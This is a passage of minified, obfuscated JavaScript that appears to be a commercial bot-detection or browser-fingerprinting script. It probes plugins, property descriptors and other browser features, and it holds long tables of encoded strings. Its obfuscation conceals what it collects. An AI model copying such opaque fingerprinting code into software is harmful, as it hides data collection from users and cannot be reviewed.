ZH()[OL(Nm)],fp([],[][[]]))?ZH()[OL(vg)](TbI,SM,z6(z6(Hv)),ZO):ZH()[OL(rw)](YH,hz,JR,UY)]();XbF[jj(typeof IL()[IY(rw)],fp('',[][[]]))?IL()[IY(YH)](cY,XrI,RQ,bG):IL()[IY(X4)](mP,xq,RT,Jc)]=IbF;WIF=YP(XbF[IL()[IY(X4)](z6(p7),xq,RT,Dd)],IbF);DBF=[Ym(PZ,[IL()[IY(JY)](BM,WUI,fj,z6(z6({}))),VBF]),Ym(PZ,[tg()[Gx(rY)].call(null,IJ,Nt,JY,bd),AN(WIF,Hv)[ZH()[OL(rw)](YH,qG,bG,UY)]()])];var m1F;return Gj.pop(),m1F=DBF,m1F;}catch(OVF){Gj.splice(Sq(AbF,Hv),Infinity,USI);DBF=[Ym(PZ,[IL()[IY(JY)](z6(z6([])),WUI,fj,vg),VBF]),Ym(PZ,[jj(typeof tg()[Gx(BX)],fp([],[][[]]))?tg()[Gx(Ux)](MX,qt,MX,xII):tg()[Gx(rY)](Ux,Nt,Ws,bd),WIF])];}var FCF;return Gj.pop(),FCF=DBF,FCF;}break;case tC:{var RAF=SIF[tC];Gj.push(qf);var sFF=ZH()[OL(gR)](Yc,z6(z6({})),z6([]),F0);var DhI=ZH()[OL(gR)](Yc,z6(p7),Hv,F0);var P1F=new (qE[X7()[Vw(CJ)](vg,D4,Om,Zt,Nm,O4)])(new (qE[X7()[Vw(CJ)](vg,B6,gR,Zt,z6(z6(Hv)),O4)])(ZH()[OL(D4)](wz,Ec,z6({}),Bs)));try{var hKF=Gj.length;var hbF=z6(HK);if(z6(z6(qE[IL()[IY(Jc)].call(null,m3,Af,fKI,qG)][Dj()[v7(JY)].apply(null,[md,NKI])]))&&z6(z6(qE[IL()[IY(Jc)](B6,Af,fKI,Nm)][Dj()[v7(JY)](md,NKI)][jj(typeof Dj()[v7(m0)],fp([],[][[]]))?Dj()[v7(BX)].apply(null,[W1I,dUI]):Dj()[v7(Jg)](Qf,kO)]))){var VJI=qE[Dj()[v7(JY)](md,NKI)][YP(typeof Dj()[v7(X4)],fp([],[][[]]))?Dj()[v7(Jg)](Qf,kO):Dj()[v7(BX)](R6I,E0)](qE[X7()[Vw(BM)](zz,D4,Dz,Mf,m3,p7)][ZH()[OL(rY)](fv,XY,lP,AwI)],tg()[Gx(dn)](kR,Qf,SM,YpI));if(VJI){sFF=P1F[DX()[RG(B5)](Cj,Ws,sJ,llI)](VJI[IL()[IY(JY)].call(null,B5,WUI,BD,WP)][ZH()[OL(rw)](YH,z6({}),z6({}),KII)]());}}DhI=YP(qE[IL()[IY(Jc)](Zx,Af,fKI,Mn)],RAF);}catch(kUF){Gj.splice(Sq(hKF,Hv),Infinity,qf);sFF=tg()[Gx(qG)](Yc,Uv,gR,N3);DhI=tg()[Gx(qG)].apply(null,[z6({}),Uv,Ws,N3]);}var PbF=fp(sFF,vQI(DhI,Hv))[ZH()[OL(rw)].apply(null,[YH,z6([]),Yc,KII])]();var cOI;return Gj.pop(),cOI=PbF,cOI;}break;case S:{Gj.push(CxI);var sOI=qE[Dj()[v7(JY)](md,Zl)][ZH()[OL(SM)](bO,CJ,z6(z6(Hv)),Dp)]?qE[Dj()[v7(JY)].apply(null,[md,Zl])][jj(typeof IL()[IY(zz)],fp('',[][[]]))?IL()[IY(YH)](hz,ND,Z4,z6(Hv)):IL()[IY(cX)](B6,gR,Q0,EG)](qE[Dj()[v7(JY)].apply(null,[md,Zl])][YP(typeof ZH()[OL(x4)],fp('',[][[]]))?ZH()[OL(SM)](bO,Jc,V2,Dp):ZH()[OL(vg)](WHI,cX,Iz,MVI)](qE[ZH()[OL(R7)](J2,z6(z6(p7)),z6(Hv),Ac)]))[YP(typeof IL()[IY(Gg)],'undefined')?IL()[IY(zz)].apply(null,[bs,Lf,Tc,cX]):IL()[IY(YH)](Dd,LWI,N3,B5)](jj(typeof Dj()[v7(wz)],fp([],[][[]]))?Dj()[v7(BX)].call(null,Aw,GM):Dj()[v7(qG)](VG,Up)):ZH()[OL(kL)](Y7,dn,rJ,FFI);var IhI;return Gj.pop(),IhI=sOI,IhI;}break;case wW:{Gj.push(Xw);var FFF=ZH()[OL(gR)].apply(null,[Yc,B6,z6([]),xd]);try{var jDI=Gj.length;var jhI=z6({});if(qE[ZH()[OL(R7)](J2,wN,z6(z6([])),Hm)]&&qE[ZH()[OL(R7)](J2,kR,z6(Hv),Hm)][IL()[IY(JR)](Nm,wN,D5,Iz)]&&qE[ZH()[OL(R7)](J2,Gg,R7,Hm)][IL()[IY(JR)](JY,wN,D5,Dd)][Dj()[v7(IJ)](gN,sd)]){var JOI=qE[ZH()[OL(R7)](J2,zz,z6(z6(p7)),Hm)][IL()[IY(JR)].apply(null,[IJ,wN,D5,Z4])][Dj()[v7(IJ)].call(null,gN,sd)][ZH()[OL(rw)](YH,dn,z6([]),Ag)]();var wVF;return Gj.pop(),wVF=JOI,wVF;}else{var bAF;return Gj.pop(),bAF=FFF,bAF;}}catch(sDI){Gj.splice(Sq(jDI,Hv),Infinity,Xw);var YKF;return Gj.pop(),YKF=FFF,YKF;}Gj.pop();}break;case M8:{Gj.push(KG);var nDI=ZH()[OL(gR)].call(null,Yc,p7,M5,lL);try{var XKF=Gj.length;var LlF=z6(z6(tC));if(qE[ZH()[OL(R7)].apply(null,[J2,A4,jG,gj])][RH()[Kd(HO)](rY,lp,ZJ)]&&qE[ZH()[OL(R7)](J2,J2,P0,gj)][YP(typeof RH()[Kd(HO)],fp([],[][[]]))?RH()[Kd(HO)].call(null,vg,lp,ZJ):RH()[Kd(Mg)](wN,hrI,Us)][p7]&&qE[ZH()[OL(R7)].call(null,J2,ZJ,WP,gj)][YP(typeof RH()[Kd(rJ)],fp('',[][[]]))?RH()[Kd(HO)].apply(null,[Np,lp,ZJ]):RH()[Kd(Mg)](Ts,xSI,BmI)][WN[Hv]][p7]&&qE[jj(typeof ZH()[OL(kR)],fp([],[][[]]))?ZH()[OL(vg)](B1I,qG,M5,xrI):ZH()[OL(R7)](J2,ZJ,Np,gj)][RH()[Kd(HO)].apply(null,[dn,lp,ZJ])][WN[Hv]][WN[Hv]][YP(typeof tg()[Gx(R7)],fp('',[][[]]))?tg()[Gx(SM)](m0,n6,wG,tv):tg()[Gx(Ux)](Qk,fVI,rY,DvI)]){var POI=jj(qE[ZH()[OL(R7)].call(null,J2,Nm,Jc,gj)][RH()[Kd(HO)](Yc,lp,ZJ)][p7][p7][tg()[Gx(SM)](z6(z6(p7)),n6,rJ,tv)],qE[YP(typeof ZH()[OL(Ig)],fp('',[][[]]))?ZH()[OL(R7)].apply(null,[J2,kL,rY,gj]):ZH()[OL(vg)](hbI,Af,m0,McI)][RH()[Kd(HO)].call(null,X4,lp,ZJ)][p7]);var G2I=POI?IL()[IY(rY)].call(null,SM,wG,qt,B5):RH()[Kd(Cj)](md,QII,cX);var NBF;return Gj.pop(),NBF=G2I,NBF;}else{var UbF;return Gj.pop(),UbF=nDI,UbF;}}catch(PlF){Gj.splice(Sq(XKF,Hv),Infinity,KG);var SFF;return Gj.pop(),SFF=nDI,SFF;}Gj.pop();}break;case nW:{Gj.push(LSI);var frF=ZH()[OL(gR)](Yc,BM,p9,Rv);if(qE[ZH()[OL(R7)](J2,rY,Nx,AP)]&&qE[ZH()[OL(R7)].apply(null,[J2,z6(Hv),X4,AP])][jj(typeof RH()[Kd(CJ)],'undefined')?RH()[Kd(Mg)].apply(null,[B5,B6,bkI]):RH()[Kd(HO)](cq,YVI,ZJ)]&&qE[YP(typeof ZH()[OL(B5)],fp([],[][[]]))?ZH()[OL(R7)].apply(null,[J2,V2,Jc,AP]):ZH()[OL(vg)](mz,Dd,wG,DR)][RH()[Kd(HO)](Xq,YVI,ZJ)][tg()[Gx(X4)](Ls,cq,bG,P6)]){var VDI=qE[ZH()[OL(R7)].apply(null,[J2,kL,Dd,AP])][RH()[Kd(HO)](Np,YVI,ZJ)][tg()[Gx(X4)](B5,cq,Hv,P6)];try{var lSF=Gj.length;var g2I=z6({});var KbF=qE[tg()[Gx(JY)].apply(null,[Mg,XY,WP,glI])][ZH()[OL(Dd)](Bn,Ts,Ts,gWI)](Ww(qE[tg()[Gx(JY)](MX,XY,wN,glI)][Dj()[v7(cX)](tQ,AWI)](),MB[ZH()[OL(JR)](SM,XY,Iz,x0)]()))[ZH()[OL(rw)](YH,D4,Dd,OO)]();qE[ZH()[OL(R7)].apply(null,[J2,Vm,z6(z6(Hv)),AP])][RH()[Kd(HO)](U4,YVI,ZJ)][tg()[Gx(X4)].call(null,Og,cq,Xq,P6)]=KbF;var llF=jj(qE[ZH()[OL(R7)](J2,Iz,z6({}),AP)][RH()[Kd(HO)].call(null,z6(z6(Hv)),YVI,ZJ)][tg()[Gx(X4)].call(null,MX,cq,qX,P6)],KbF);var tFF=llF?IL()[IY(rY)].apply(null,[p7,wG,AVI,Mn]):RH()[Kd(Cj)].apply(null,[Og,NEI,cX]);qE[ZH()[OL(R7)].apply(null,[J2,m3,Gg,AP])][jj(typeof RH()[Kd(P0)],'undefined')?RH()[Kd(Mg)].apply(null,[qX,lQ,CX]):RH()[Kd(HO)].call(null,Ux,YVI,ZJ)][tg()[Gx(X4)].apply(null,[Mg,cq,Nm,P6])]=VDI;var cJI;return Gj.pop(),cJI=tFF,cJI;}catch(tOI){Gj.splice(Sq(lSF,Hv),Infinity,LSI);if(YP(qE[ZH()[OL(R7)](J2,Nm,Mn,AP)][RH()[Kd(HO)](D4,YVI,ZJ)][YP(typeof tg()[Gx(cX)],'undefined')?tg()[Gx(X4)](m3,cq,IJ,P6):tg()[Gx(Ux)].call(null,B5,VR,V2,ZlI)],VDI)){qE[ZH()[OL(R7)](J2,ZJ,z6(z6(Hv)),AP)][RH()[Kd(HO)].call(null,n6,YVI,ZJ)][tg()[Gx(X4)].call(null,Nt,cq,z6(z6({})),P6)]=VDI;}var pFF;return Gj.pop(),pFF=frF,pFF;}}else{var PSF;return Gj.pop(),PSF=frF,PSF;}Gj.pop();}break;case ST:{Gj.push(wD);var BIF=ZH()[OL(gR)](Yc,qX,IJ,s6);try{var mSF=Gj.length;var GBF=z6([]);if(qE[ZH()[OL(R7)](J2,U4,lx,Pv)][RH()[Kd(HO)].call(null,m0,Wc,ZJ)]&&qE[ZH()[OL(R7)](J2,z6(z6({})),d4,Pv)][RH()[Kd(HO)](ZJ,Wc,ZJ)][p7]){var nSF=jj(qE[ZH()[OL(R7)].call(null,J2,rJ,z6(z6(p7)),Pv)][YP(typeof RH()[Kd(wG)],fp([],[][[]]))?RH()[Kd(HO)].call(null,z6(z6([])),Wc,ZJ):RH()[Kd(Mg)](z6(z6(p7)),XY,rwI)][ZH()[OL(hv)].call(null,Qk,zz,m0,hK)](MB[pj()[Vk(x4)](lP,Ux,Lm)]()),qE[ZH()[OL(R7)](J2,Mg,p9,Pv)][RH()[Kd(HO)].call(null,md,Wc,ZJ)][p7]);var WrF=nSF?IL()[IY(rY)](Iz,wG,LN,p7):RH()[Kd(Cj)].call(null,cq,g5,cX);var VSF;return Gj.pop(),VSF=WrF,VSF;}else{var fKF;return Gj.pop(),fKF=BIF,fKF;}}catch(vBF){Gj.splice(Sq(mSF,Hv),Infinity,wD);var shI;return Gj.pop(),shI=BIF,shI;}Gj.pop();}break;case rC:{Gj.push(rwI);try{var JbF=Gj.length;var pSF=z6({});var OIF=WN[Hv];var VFF=qE[Dj()[v7(JY)](md,k0)][Dj()[v7(Jg)](Qf,LN)](qE[Dj()[v7(jG)].apply(null,[Nt,C6])][ZH()[OL(rY)](fv,vg,U4,tb)],YP(typeof ZH()[OL(jG)],'undefined')?ZH()[OL(Jg)].apply(null,[Mz,CJ,zz,sp]):ZH()[OL(vg)].apply(null,[q4,ON,z6(z6([])),dSI]));if(VFF){OIF++;z6(z6(VFF[IL()[IY(JY)].apply(null,[n6,WUI,I0,B6])]))&&Nf(VFF[IL()[IY(JY)].call(null,Om,WUI,I0,p7)][ZH()[OL(rw)].call(null,YH,MX,Hv,hk)]()[IL()[IY(gR)].call(null,Nt,jH,qHI,XR)](jj(typeof tg()[Gx(d4)],fp([],[][[]]))?tg()[Gx(Ux)].apply(null,[J2,f3,ZJ,cxI]):tg()[Gx(rJ)](mP,Iz,z6(p7),g1I)),Sp(WN[Ls]))&&OIF++;}var HrF=OIF[ZH()[OL(rw)](YH,md,z6(Hv),hk)]();var vUF;return Gj.pop(),vUF=HrF,vUF;}catch(blF){Gj.splice(Sq(JbF,Hv),Infinity,rwI);var KIF;return KIF=ZH()[OL(gR)](Yc,Nm,JY,fd),Gj.pop(),KIF;}Gj.pop();}break;case nb:{Gj.push(U3);if(qE[IL()[IY(Jc)](Zx,Af,Nc,vw)][X7()[Vw(BM)].apply(null,[zz,qG,Nt,XgI,CJ,p7])]){if(qE[Dj()[v7(JY)](md,I6)][Dj()[v7(Jg)].apply(null,[Qf,m1I])](qE[jj(typeof IL()[IY(Mn)],'undefined')?IL()[IY(YH)].apply(null,[V2,JSI,BgI,hv]):IL()[IY(Jc)](kL,Af,Nc,wG)][X7()[Vw(BM)].apply(null,[zz,wG,sn,XgI,rw,p7])][ZH()[OL(rY)].apply(null,[fv,z6(z6({})),ON,Kn])],IL()[IY(hv)](Gg,JD,zT,XR))){var AAF;return AAF=IL()[IY(rY)].call(null,cY,wG,pt,vw),Gj.pop(),AAF;}var qUF;return qUF=tg()[Gx(qG)](z6(Hv),Uv,Xq,Gz),Gj.pop(),qUF;}var JhI;return JhI=ZH()[OL(gR)].call(null,Yc,Gg,Jg,GH),Gj.pop(),JhI;}break;case SB:{var nFF;Gj.push(MUI);return nFF=z6(st(ZH()[OL(rY)].apply(null,[fv,qG,rY,vP]),qE[IL()[IY(Jc)](MX,Af,kY,z6(Hv))][Dj()[v7(WP)](Nm,Gd)][pj()[Vk(bs)](wG,dn,Mv)][mQ()[M4(Om)](gWI,B3,X4,XY)])||st(ZH()[OL(rY)](fv,z6(z6([])),md,vP),qE[IL()[IY(Jc)](p7,Af,kY,cY)][Dj()[v7(WP)].call(null,Nm,Gd)][pj()[Vk(bs)].call(null,wG,mP,Mv)][tg()[Gx(JR)].apply(null,[kR,rw,lx,Hc])])),Gj.pop(),nFF;}break;case SW:{Gj.push(bkI);try{var q1F=Gj.length;var UJI=z6(z6(tC));var B1F=new (qE[IL()[IY(Jc)](bG,Af,XK,wz)][Dj()[v7(WP)](Nm,Ed)][pj()[Vk(bs)].apply(null,[wG,XR,Cd])][YP(typeof mQ()[M4(Yc)],fp(ZH()[OL(kL)](Y7,Jg,En,OW),[][[]]))?mQ()[M4(Om)](Fn,B3,Ls,XY):mQ()[M4(Hv)].apply(null,[VWI,gR,rY,OcI])])();var pBF=new (qE[IL()[IY(Jc)](Ig,Af,XK,hv)][Dj()[v7(WP)](Nm,Ed)][pj()[Vk(bs)](wG,vg,Cd)][tg()[Gx(JR)](vw,rw,MX,Cg)])();var NOI;return Gj.pop(),NOI=z6(HK),NOI;}catch(SBF){Gj.splice(Sq(q1F,Hv),Infinity,bkI);var fCF;return fCF=jj(SBF[Dj()[v7(Cj)](HO,kP)][tg()[Gx(m0)].apply(null,[Cj,qX,D4,Bx])],mQ()[M4(Mg)](OKI,Cn,p7,B6)),Gj.pop(),fCF;}Gj.pop();}break;case KS:{Gj.push(OCI);if(z6(qE[IL()[IY(Jc)](Zx,Af,Fn,HO)][ZH()[OL(Ts)](Iz,Nx,M5,DAI)])){var VrF=jj(typeof qE[YP(typeof IL()[IY(ZJ)],fp('',[][[]]))?IL()[IY(Jc)].apply(null,[kL,Af,Fn,hv]):IL()[IY(YH)](kR,JO,bKI,mP)][Dj()[v7(vw)](jH,XFI)],tg()[Gx(CJ)](Nx,Lf,zH,DL))?IL()[IY(rY)](BM,wG,L3,BX):tg()[Gx(qG)](cX,Uv,bG,fKI);var YVF;return Gj.pop(),YVF=VrF,YVF;}var qFF;return qFF=ZH()[OL(gR)](Yc,rw,z6(z6(p7)),wv),Gj.pop(),qFF;}break;}};var C2I=function(){return Lg.apply(this,[UU,arguments]);};var TzI=function(){XQI=["+\tV","OPSH\x3f","Uhey","K\fH]\b=A1L","","d-\x00,","\n<D24[","O","H^G","_D","","<FS","5\x07","N,R~]BV:3","\n]-\tPPpUA(","^E6\'-M","YXA\x40L;%06;XF\bHh2","-{",":SITwM9\x00#I","nAQM;","25zX\'MG=8< bYLaGSPM,NY]7","A-)VPPLQ\ro66O","2LI{BI",".IHIM","\bUB\vO~+","0TS","J\nU]*2\f. Z*","\x401KSTNA","IL$!","VDN","T5\x00\'m\bW\x00","g26KZK\tHb\r:[~LTB\f2\x00+W","WIASWCsX","%-=\\,]HAF","ZI}JC\x000I\bqW\\\'","\r3*V\x07B","\'\\RRG%","\"\x00(Q)VZ]W{&>&Wx:","r$","I\n_L\f\x07\t","\x3f)","H\vUL!\t",",","-J","23",".XXl","0\b,Z;","\vOK\f_j*\r*\\;zOGLV","XUK]","$\x00,L\rM|EaE7$","]",":A9^QF","K6\\VWL\\","\x076\nMT","\'qFOK\'8 E;K\\XS","N\n28P\vB)RD+\t","FHM\t","!UUO\x40-","a~f[BP*T!]zEF","\'\rXK","T","1","UhGTa<","\"^_VH","QNG-\tJ=M,]QP","[O\\UA\v","S.","&(r","2VsYLb-.7","BT","YOTNA\n","*\x40;T\\LI(!8PIW","ZN\x40OP7=","*Z7\rK","\t;E7LTZMW","QHXAA\v,","^]BV:3","e]O\'"," X\x07B","RQE(","x2M","H","\r","6\"$\x071v","\n\v FOOPPW310V","VJ9,]","\rMRQVG\r","\vNE.","HXWHM\r*\x07+\tPNBJ*\v,","j|H/##Pf\t^[6","u&","+!","/6","4\n~|tl*o6*Wp4jh\n<+&z\v8~Ud\x40e821:z7ezjL<.\bif7{Jtsgd605.i0f]mm5<:.>9G|ebeA3;{$^1-+-qn\n~mtT81*xIp!Lh9;T\bl)o|tt=+6$\f0cLy<R\x3f\r_-zJ\rb`\r\'5Sx5P$koE+!K<~vgS8\f3%z*}b5zhz4.\bx<\x07|q[a)6L/N0w&L9=iEtyBbt=;O5t!f$~\n+<\v_f<{E|se8d\'05*i4P]zm5(:-\b9H|ebeA3\f;x0\"^-.-qi<\\mtb6\x005(^If!L`<+Tl)<oyte=+&$*%czy\x00R-\rP-~|\rb`\'1%Sx5PkhE=(>i8~tg\\<\f65z)}f5xz<..x<\x07yqTe)\x00L/Nw$z9-nE~_]\x40t8O\"x!d$h;<\bif.{Jtsgd605.i0f]|m5<:.\b9H\tebeA\f3;|$^)-+-ql\n~mwT8\x00!*xIv!Lh<\rT\bl&8o|ti=+6$*0cby<R \r_-{l\rbF\x3f\'5Su5P$kmE+(>}<~egS8\f25z*}\tr5zhz4.\bx<\x07|qTO)6L\t/N0w!\\9-iEmyBbt<;O5h!f$j\n+<if<{Jlse8d505*i7\x40]zm5:-\b9H|efSA!;x6#Uh>\t;j3rvaTp\x007w:_8h=Jg<+(l)>\nl^ll/=*}<c}\v&%\n)-~qY`F$z_^0f]zK%*\t-\bb4+jxtIS86E08Q D$zD&7;=\nn\n~~aIL;>!\n*x;_3\vl+-\n~5(o|Te819\"\x00x9F2B%<F\v<mJpbe#+65/s v&kh<)pc=<~wuC(5$.Sf$zXv-+0K<uSfE~465*VZD$zc:$\bi3uYddG8=;\r.|0ExJ< <{Jtke81\'r.xf$x}(\"-\br-\'h\b[Gcm6.5*xq)jk\v<+-\bl\n3t{wTe:\n2\x00\x00*sf$Pv+-\nz\v\t|oTe80%8:z!f$zm!\biKiMBbe;,Z0f/Cw\n+-\"~n{wbe*\f65/i$Uh><)<Z\n<~|tbi(=*R\'kRLb<+-\nk\n~|[e|;#\x00\"0f$t_,<+/*-~wBbf,/-\f3P$sH3(\'b6ghtqS<6&\v)x0f!UY5<+\x07~\n|^tbr;\x3f>*hf\'\tE8,2&0q|p\x40f8\x3f\x07*x0f$qfr\r-\bF.*}|aYf8\b\r9*z0f$zk+-%z\x3f,n~^","vJ(T\x07X\bB","WJ\x00","kp42\'\\S","\r=l\x3f\t^","M0]QPGt),","F\v=1",".X+/ZSQFV.","]QZA",":\\HXFJ\r","&*MGXYqE\r5","sQy.\b\rA F~O[ZQ7\f6$\vK{HHL0","{t(&\'LS","RNA","ZF","\x07F\tNL1",",I","","\vNMI]","yBc*\f:X\f2dFPAqe0-Qq~fq","%l*","\x07VF\th]-\v\v,","I.","R[WK\f\x3f\x076\nK","^G&^","\x00","\x3f6","[\x40OH/9\x07+W=NO","h{ne*209|\x3fc il\"=)\vo","9,iH^[6","),N","\x07,Q","JS^","S\x40","A","-\bLMPM\x408.\'\x07]","SL2","<F*RXeOE\x00+%M",";M-SKP",":[6","#\x07Lk\x00UN6","%\x07x\v)","D\nU]\'; F:H","G","\n","%A=","_L,\b","}S\x00"];};var tGI=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var jIF=function(){return Lg.apply(this,[IC,arguments]);};var Sq=function(bKF,A2I){return bKF-A2I;};var NQ=function(BAF,jFF){return BAF/jFF;};var AzI=function(){JQI=["+2#Z1\'/\vP<;$F","\"69.]!`}Jz","*4 P16\"s","0=\f\\$=","$6$M44#A1*$I<4<9Z1>-A64","h9\"7V\n\'53I,><","ixahw","+:4%M6","\fP7$$E","-512","\\0#!\b",".27/M,>#A&!","[(4-T/8 Z>;A","V","3M+>\"\tP\' 5A7\x3f="," 55|1<+\x407","#< \\>><c&!#(G6","+$<",";A(!P","ta","\nA&\x079,M><T7","!:\x3f,M,#\'t>\'D16&\v","$/","2%o","G&\"%$[,/P<3*","\f\x40! 33A:4","\f1:$K,","\b\fd%:g&\"%$[,","_",">R&5\x3f\"]+","7$\\\v%!\rT$61L9%+\f","5G-2&T-05-","&!\b","&+$$F+8!F","WZ1:5/\\9%\'[ys .Z,#/Aj","\'\x40/","6\"",";9<X&","w40=\vb\"\'93x*>#A","_1&","_*4","T708$[","E7$=X,%5",",M+\"/P","D9\"","~a","Z- $3];%!\r","\x3f/d1\x3f+","5G,\x07+","\x00\x00o\f3`","1&A,8.\\72/\fA","\vI.0n>E3\x3f55\b\b=;*=","F,4<","X*>-F0%5G(>=\vg& ",":P-","|=)::[ <4$Z","*%:","$","8P-6\" \\7#nFc2<3M957_G6=>(F\x3f","2 $D48*","\n=& D15nA76=1\\x%!_F3!5 Lx\x3f!*\'53I:=+_\\- $ F;4`u|-s\x3f3L=#n\vZc15aA,4<W/6|aF7\x3fcG12)aG:;+A0s=4[,q&C&s1as\v(#Z/}95M*0:G{yaE=%&Qm","\'P",";> \\$&\" J44","G=\'","[6>53I:=+","\'","","B,$fu","A1*p2\\9%+P-\'p6A,9!\nAc015K0q!\r%:> D4(","X4$)[05/O,9","%5/L7#",">-Ps2fk|","&G&73Z9(\f\nS%6\"","\f )I6%!","A,\"(E1%\'\tP"," D(9/","]7\' {","c#15\x40e~u_P;#93M+l\b\r\\os`p\b4,_\x07saea`k~Oscpe\fj","|9ik","Q=0<0S:\"5\x40","V\"\x3f<M44 \x40.","=\vL/6","","Sm,HDNh%.pRe0Rb\'C$","$6$G6%+\x07A","7<X","#+Z56","&E,\'","2:","!4M*(","36\"\'G*</V&","maE\'m","i*6;P-\'#","7","K*4/\vP6#$\\\v8)T/\x079,M7$:","\'\fe\"!1,a6\'/\\\'"," 1D=/p1!\x3f3","48V&\x3f5A7\x3f\v\tP-\'",";12g/\x3f\rZ36\"5Q","5/L","=.]+4",")\x406>%G*","-I+%","A7#j\x07~","E6 8","bE i","V6!\"$F,-\r\\3\'","4!3{","1t","([x\x3f!\v\"s& D15n[6>p7I4$+_Z%s$8X=qG.:#2A7\x3f\x00X&","6<$E=\x3f:6Q* $"," 1D=/f&\'%1n=0:\nG&","q","G&75/\\10\"\f","7\'P2$)","01-D\b9/A,>","","1%L","\x07j\bP!7\"(^=#\fL-09M;$:G",":`3#53k9\"+",">&*","&[/\"R-2<M;4\'\tP\'","! ","5> \v]","/2>&]96+","\fA1:>&A>(","k6Z=j","~ami}cN","7!\rX %#E1%","","|+G\x00<>/M;%\'[","",")K","  $M;9[7;52A+","t}b","R&\'6F\b#!P1\')M+2<E7<\"","*0 Z.","3<B06\"","X\":<\x00L<#+\fF","/M %","\rG,>5az=<!\vPc52C,>>_c*6\'$Z","2:Q(4","#qk","208p-22-M<","30","E\" #","0;5","K7=!\rq&#$)","0{","24J:=+\f","T7s>$_0 Y&!~}K7<>\nA&7nas9\"nE3\x3f)","R&\'(E=>;\vt \'97M8:\f","$.{,#\'R27"];};var hp=function(NhI){var BhI=NhI[0]-NhI[1];var qIF=NhI[2]-NhI[3];var NAF=NhI[4]-NhI[5];var kFF=qE["Math"]["sqrt"](BhI*BhI+qIF*qIF+NAF*NAF);return qE["Math"]["floor"](kFF);};var z6=function(LJI){return !LJI;};var QjI=function xKF(V2I,hCF){var WCF=xKF;while(V2I!=fV){switch(V2I){case vA:{UPI=Hv+E2*Mg+vg*B6;V2I=XW;WHI=E2*vg-B6*JY-rY;jh=B6*vg*kL+JY-Hv;I6I=Jc+B6*EG-JY+Mg;wZI=vg*JY*Mg*Cj-Jc;}break;case UW:{K3=JY*E2-Ux*Hv+Mg;Hn=JY*Cj*Mg+Ux;nrI=Jc-EG+Cj+E2*B6;Mz=JY-Cj+E2-Hv;mJ=Ux*JY-EG-rY+E2;d8I=E2-Ux+Cj-Mg+kL;Uv=vg+E2-Cj+Ux;V2I=cE;ggI=vg*E2+kL-Hv+rY;}break;case vE:{NBI=E2*B6-EG+Ux;n6I=Jc*Cj*Ux*vg-Hv;UWI=Jc*E2-Mg*Cj*rY;dG=kL*Mg*EG-Jc*Ux;V2I+=RC;X0I=B6+Jc+vg*E2*Hv;KHI=Mg*Hv-JY+vg*EG;cR=JY*E2-Ux*EG-vg;}break;case WF:{m1I=Hv+Mg*kL+E2*JY;AD=E2*Jc+Cj-rY*EG;gUI=Ux*Hv+E2+JY*EG;DMI=EG*Ux+Jc*E2;V2I-=Y8;}break;case QA:{ETI=Mg*B6+Jc*E2+Hv;DvI=EG*Ux*Mg+JY*Jc;bG=vg*JY+B6+EG;MQI=E2*JY-EG*Mg+B6;V2I+=NS;NAI=Mg+E2*B6+JY*Ux;sM=Ux-Hv+rY-Cj+E2;N1I=Jc*Mg*kL+vg-JY;}break;case nl:{V2I=PF;kQ=JY*vg*rY+E2*B6;RKI=vg+Jc*rY+EG*B6;ExI=Mg*EG+B6*rY*Ux;FJ=rY*EG+Mg+E2+Jc;}break;case IB:{ACI=JY-Cj+E2*Mg+kL;HxI=EG*Ux*vg-Jc;Oq=JY*E2-kL*Ux;Ct=E2*Jc+vg*Mg;V2I+=lA;}break;case O8:{XzI=E2*Jc+rY*B6+vg;XgI=Mg+Ux*E2-rY;V2I=TI;w4=EG-Mg+Hv+E2*B6;rO=kL*E2-EG*JY-B6;LcI=EG*Jc+B6-Ux-rY;}break;case UA:{gJ=vg+Ux*E2-Cj-EG;V2I=IB;ESI=Cj+EG*Mg+JY*B6;TG=JY-kL+E2*Jc+EG;NZI=JY*EG+Ux+E2*Jc;XII=Ux*Hv*Jc*kL;lJ=vg+E2-Mg+JY+kL;}break;case mC:{llI=kL*Ux+JY+EG*vg;MPI=vg*JY*Jc+rY*kL;V2I-=OF;TO=EG*vg+JY-kL+E2;qM=Cj+rY*B6*Jc*Ux;}break;case nZ:{H5=vg*E2+EG+JY*Cj;Lw=Mg*rY*EG*Ux-vg;gt=Mg*EG*Jc+B6*Cj;VX=B6*kL*Jc-JY+Cj;fPI=vg+EG*kL+rY-Cj;V2I=SI;Nz=Ux+kL*E2+Jc-EG;}break;case wC:{V2I+=YT;D4=B6-Hv+rY*EG+Mg;mP=B6+Ux*Hv+Cj*kL;HO=EG-rY+Jc*Mg-vg;GKI=EG*Ux-rY*Jc;sII=Cj*E2+Ux*rY+Hv;}break;case pS:{VWI=kL*rY*JY-vg+EG;V2I=vI;OcI=B6+E2*JY+vg;OKI=Jc*Hv-Mg+E2*JY;OSI=kL*E2-rY-Cj*Ux;qBI=E2+kL*EG-rY+JY;UnI=B6*JY*vg-EG;}break;case nK:{Ig=Mg*Ux-rY;XY=Mg*Cj-rY+Hv;Om=Ux+Jc*Mg+kL-vg;U4=Jc*Mg+JY+Cj-rY;YH=B6+Mg+kL-Hv-Jc;cX=Jc*Mg+Ux+kL+vg;V2I+=kS;Iz=kL+Ux+Cj+EG+vg;Mn=kL*Ux+rY*JY;}break;case Gl:{JUI=Mg*JY*B6;Vs=Ux*E2+vg*Mg;s2=Jc*E2+EG+Ux;n3I=Mg*B6*EG-JY-vg;rQI=Jc+Mg*EG*Ux;V2I=gW;QY=kL*rY*vg*Hv*Ux;tw=EG*Jc+Cj-Mg;}break;case YV:{qHI=rY-Jc*Hv+kL*E2;CFI=Ux*kL*B6-Cj;n2=JY*E2+Ux*Mg-vg;OO=Jc+Cj+B6*E2-Hv;V2I-=lK;RYI=Ux*kL+JY*E2*Hv;FUI=E2*Cj-Ux-Hv-EG;WR=Hv+EG*B6-JY-E2;d6I=E2*Hv*Jc-kL-B6;}break;case Vb:{zgI=E2*Jc-Mg-B6-JY;V2I=IU;K7I=rY+Ux*E2+JY;UZI=E2*Ux+kL-JY+Cj;EVI=Cj*JY+rY*vg*EG;QdI=B6*kL*Mg+E2*Hv;}break;case 